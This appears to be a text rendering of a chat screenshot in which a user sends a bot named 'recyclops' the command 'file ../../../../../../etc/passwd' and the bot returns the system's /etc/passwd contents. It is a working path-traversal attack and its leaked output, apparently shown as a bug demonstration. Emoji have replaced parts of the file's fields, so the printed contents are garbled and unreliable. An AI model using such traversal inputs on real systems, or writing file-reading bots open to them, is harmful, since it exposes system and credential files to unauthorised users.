 T
test 9:20 PM
recyclops file ../../../../../../etc/passwd
recyclops Bot 9:20 PM
<!=====Contents of file ../../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit ❌ 172:172:RealtimeKit:/proc:/sbin/nologin
qemu ❌ 107:107:qemu user:/:/sbin/nologin
apache ❌ 48:48:Apache:/usr/share/httpd:/sbin/nologin